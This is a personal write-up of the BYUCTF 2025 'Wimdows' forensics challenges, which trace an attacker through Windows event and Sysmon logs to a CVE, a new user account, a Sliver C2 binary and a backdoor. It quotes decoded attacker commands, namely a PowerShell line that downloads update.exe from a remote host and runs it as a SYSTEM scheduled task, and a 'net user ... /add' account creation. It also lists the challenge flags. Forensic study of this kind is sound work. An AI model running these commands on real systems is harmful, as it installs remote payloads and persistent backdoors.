BYUCTF 2025!
I participated in BYUCTF 2025, organized by BYU Cyberia, as a member of my institute’s club, InfoSecIITR. This writeup details the challenge I solved during the competition.
Forensics
Wimdows 1
Challenge Description
Earlier this week, an attacker managed to get into one of our Windows servers… can you help us figure out what happened? The VM files for this challenge are located below (the credentials are vagrant/vagrant):
https://byu.box.com/v/byuctf-wimdows
What CVE did the attacker exploit to get a shell on the machine? Wrap your answer in byuctf{}. E.g. byuctf{CVE-2021-38759}
Hint: Figure out what process the attacker exploited and look up vulnerabilities associated with it.
Author: deltabluejay
Solution
We have provided a VM .ova file, which can be used with either VMware or Oracle VirtualBox. I chose VirtualBox, as I’m more comfortable with it, and they have also provided the VirtualBox Guest Additions file. This allows us to enlarge the screen and use features like copy-and-paste by loading and creating a new VM from the .ova file.
After starting the VM, you’ll see a screen like this:
You can log in using either the vagrant or Administrator account, both with the password vagrant. I first logged in as the vagrant user and noticed a goose roaming around the screen, as shown below:
Then I switched to the Administrator user to gain superuser privileges if needed. I checked the PowerShell history but didn’t find anything, so I moved on to examine the Windows Event Logs. I found entries for System, Security, Application, Windows, Windows PowerShell, and more.
I began analyzing the Windows PowerShell logs and came across the following log:

It showed that Elasticsearch version 1.1.1 was being installed — a very old version. I also found several suspicious activities related to Elasticsearch in the Sysmon logs. This version likely has multiple CVEs, and one of them was an RCE (Remote Code Execution) vulnerability. We identified the relevant CVE.
Flag
1 | byuctf{CVE-2014-3120} |
Wimdows 2
Challenge Description
This challenge uses the same files as for Wimdows 1.
Once they got in, the attacker ran some commands on the machine, but it looks like they tried to hide what they were doing. See if you can find anything interesting there (your answer will be found already in byuctf{} format).
Author: deltabluejay
Solution
While searching through the Windows PowerShell logs, I found several Base64-encoded PowerShell commands, as shown below:

The decoded Base64 string is:
1 | write-output 'byuctf{n0w_th4t5_s0m3_5u5_l00k1ng_p0w3rsh3ll_139123}' |
Flag
1 | byuctf{n0w_th4t5_s0m3_5u5_l00k1ng_p0w3rsh3ll_139123} |
Wimdows 3
Challenge Description
This challenge uses the same files as for Wimdows 1.
The attacker also created a new account- what group did they add this account to? Wrap your answer in byuctf{}. E.g. byuctf{CTF Players}.
Reminder - all answers are case-INsensitive for all of these problems
Author: deltabluejay
Solution
As we had already observed the user accounts while logging in as Administrator, I decided to investigate further using PowerShell, as shown below:

When I ran the command $ net user, I noticed an additional user named phasma. Upon further inspection, I found that phasma was the only account created recently in 2025, while the others were from 2022. Later, while reviewing the Windows PowerShell logs, I found confirmation via a PowerShell command that showed how the phasma user was created, as shown below:

The decoded Base64 string:
1 | net user phasma f1rst0rd3r! /add |
We obtained the group from the terminal output.
Flag
1 | byuctf{Remote Desktop Users} |
Wimdows 4
Challenge Description
This challenge uses the same files as for Wimdows 1.
Using their access, the attacker also deployed a C2 binary on the machine - what C2 framework was it, and what IP address was the C2 attempting to connect to?
Format your answer like so: byuctf{c2 framework_ip address}. E.g. byuctf{evilosx_10.1.1.1}
Author: deltabluejay
Solution
I came across the following log, which caught my attention:

The decoded Base64 string:
1 | $BINARY='C:\Windows\System32\update.exe' ; $ProgressPreference = 'SilentlyContinue' ; Invoke-WebRequest -Uri "http://192.168.1.107:8000/update.exe" -OutFile $BINARY ; schtasks /create /tn "updates" /tr $BINARY /ru 'SYSTEM' /sc onstart /rl highest ; schtasks /run /tn "updates" |
I proceeded to check the downloaded file (update.exe) and executed it, but it didn’t show any noticeable output. I then extracted the file on my host laptop, where Windows Defender immediately quarantined it. After that, I uploaded it to VirusTotal, which returned the following result:

It revealed that the file was using the Sliver C2 Framework and was attempting to connect to the IP address 192.168.1.224 over TCP port 8888 (IP Traffic: TCP 192.168.1.224:8888).
Flag
1 | byuctf{sliver_192.168.1.224} |
Wimdows 5
Challenge Description
This challenge uses the same files as for Wimdows 1.
Last but not least, the attacker put another backdoor in the machine to give themself SYSTEM privileges… what was it? (your answer will be found directly in byuctf{} format)
Author: deltabluejay
Solution
After fully exploring the Windows PowerShell logs, I moved on to review other logs, and the Sysmon logs particularly caught my attention. I found one log entry that contained the flag directly in plain text, as shown below:

Flag
1 | byuctf{00p5_4ll_b4ckd00r5_139874} |

